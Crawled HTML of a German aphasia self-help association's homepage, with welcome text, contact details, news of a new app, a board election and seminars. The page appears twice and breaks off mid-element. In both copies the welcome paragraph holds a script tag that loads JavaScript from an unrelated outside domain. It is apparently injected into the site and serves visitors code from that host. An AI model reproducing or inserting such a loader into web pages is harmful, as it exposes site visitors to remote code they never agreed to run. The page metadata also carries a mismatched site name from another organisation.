<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/template_0.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/template_0.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
